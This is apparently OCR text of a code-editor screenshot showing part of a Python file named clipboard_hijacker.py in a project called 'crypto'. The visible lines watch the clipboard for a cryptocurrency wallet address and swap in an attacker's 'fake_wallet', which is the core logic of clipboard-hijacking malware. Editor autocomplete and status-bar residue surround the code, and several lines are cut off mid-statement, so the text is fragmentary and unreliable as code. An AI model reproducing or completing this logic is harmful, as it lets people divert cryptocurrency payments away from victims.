 crypto
EXPLORER
CRYPTO
clipboard_hi... 1
index.html
success.html
OUTLINE
TIMELINE
clipboard_hijacker.py 1
clipboard_hijacker.py > ...
18
19 # Check if it matches the wallet pattern
20 if wallet_pattern.match(clipboard_content):
21 print(f"Detected wallet address: {clipboard_c
22 print(f"Replacing with fake wallet address: {
23
24 # Replace clipboard content with fake wallet
25 pyperclip.copy(fake_wallet)
26
27
28
29
30 exc
31
32
33 except Exception as e:
34
35
36
except
Exception
ExceptionGroup
exec
BaseException
BaseExceptionGroup
except Exception as e
D
1
0 1 2 0
Ln 33, Col 8 Spaces: 4 UTF-8 LF {} Python 3.12.0 ('3.12.0') Prettier